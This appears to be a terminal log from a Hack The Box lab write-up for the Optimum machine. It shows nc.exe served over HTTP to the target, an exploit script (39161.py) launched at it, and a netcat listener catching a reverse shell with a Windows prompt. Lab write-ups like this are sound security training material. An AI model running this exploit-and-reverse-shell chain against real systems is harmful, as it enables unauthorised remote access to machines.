 root@0xcolorado:~/hackthebox/optimum/www# ls
nc.exe
root@0xcolorado:~/hackthebox/optimum/www# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.8 - - [15/May/2020 15:56:23] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [15/May/2020 15:56:23] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [15/May/2020 15:56:23] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [15/May/2020 15:56:23] "GET /nc.exe HTTP/1.1" 200 -
root@0xcolorado:~/hackthebox/optimum# python 39161.py 10.10.10.8 80
root@0xcolorado:~/hackthebox/optimum#
root@0xcolorado:~/hackthebox/optimum# rlwrap nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.8.
Ncat: Connection from 10.10.10.8:49170.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>